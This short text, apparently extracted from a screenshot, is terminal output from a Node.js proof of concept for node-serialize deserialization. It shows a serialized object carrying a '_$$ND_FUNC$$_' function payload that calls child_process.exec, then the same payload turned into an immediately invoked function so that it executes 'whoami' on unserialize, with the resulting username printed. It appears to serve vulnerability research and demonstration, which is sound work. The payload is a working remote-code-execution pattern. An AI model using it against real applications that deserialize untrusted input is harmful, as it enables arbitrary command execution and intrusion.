 chybeta@ubuntu:~/nodevuln$ node index.js
serialize result:
{"vuln":"_$$ND_FUNC$$_function (){require('child_process').exec('whoami', function(error, stdout,
 stderr) {console.log(stdout);});}"}
Direct unserialize:
{ vuln: [Function] }
Use IIFE to PWN it:
{"vuln":"_$$ND_FUNC$$_function (){require('child_process').exec('whoami', function(error, stdout,
 stderr) {console.log(stdout);});}()"}
Exec whoami:
chybeta